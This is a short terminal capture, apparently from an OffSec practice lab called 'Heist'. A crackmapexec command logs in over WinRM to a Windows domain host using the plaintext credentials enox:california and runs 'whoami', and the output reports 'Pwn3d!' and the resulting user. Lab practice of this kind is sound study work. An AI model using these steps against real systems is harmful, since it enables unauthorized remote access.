 ┌──(kali㉿kali)-[~/capstone-labs/Heist]
└─$ crackmapexec winrm IP -u enox -p 'california' -d heist.offsec -x "whoami"
HTTP        IP              5985   IP               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 ha
s been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptog
raphy.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   IP               [+] heist.offsec\enox:california (Pwn3d!)
WINRM       IP              5985   IP               [+] Executed command
WINRM       IP              5985   IP               heist\enox
┌──(kali㉿kali)-[~/capstone-labs/Heist]
└─$